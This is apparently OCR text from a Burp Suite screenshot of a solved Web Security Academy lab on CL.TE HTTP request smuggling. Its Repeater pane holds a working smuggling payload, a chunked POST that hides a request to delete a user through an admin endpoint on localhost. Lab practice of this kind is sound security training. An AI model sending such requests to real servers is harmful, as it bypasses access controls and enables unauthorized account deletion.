 Exploiting HTTP request s
Burp Suite Community Ed
Burp Project Intruder Repeater Window Help Param Miner
https://ac1f1f0a1f8b5802c0
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
GDrive GMSG GT GTL GC GP Other Bookmarks
TE:CL Payload × CL:TE Payload × eXpolit CL.TE × 20 × CL.TE - breaker
Web Security
Academy
Exploiting
HTTP request
smuggling to
bypass front-
end security
controls, CL.TE
LAB Solved
Congratulations, you solved
the lab!
Share your skills!
Continue learning
Back to lab description
Home
WE LIKE TO
BLOG
F4 A1 K E1 N1 E1 W
Fake News
Is it just me that finds the way people share things on social media, without check
really disturbing? I've started checking things out now, not because I want to shar
somehow, politely, let them...
View post
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: ac1f1f0a1f8b5802c0dd261b00c800f3.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Connection: keep-alive
5 Content-Length: 68
6 Transfer-Encoding: chunked
7
8 0
9
10 GET /admin/delete?username=carlos HTTP/1.1
11 Host: localhost
12
13
CL-
ALL
TE-
UnTiL
0
Payload
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/svg+xml
3 Cache-Control: public, max-age=3600
4 Connection: close
5 Content-Length: 574
6
7 <svg xmlns="http://www.w3.org/2000/svg" width="16" height="20" viewBox="0 0
<title>
ps-lab-solved
</title>
<path d="
M15.39,19a1.07,1.07,0,0,1-.9.5H1.63A1.08,1.08,0,0,1,.66,18L6.53,5.38,6.56
Z" fill="#fff"/><path d="
M15.91,17.79,10.06,5.22V1.52h.5a.75.75,0,0,0,0-1.5h-5a.75.75,0,0,0,0,1.5h
.25,0,0,1,0-.5h5a.25.25,0,0,1,0,.5h-1V5h-3l0-4ZM7,17.39l-2.9-2.9.81-.81L7
</svg>
Search...
Done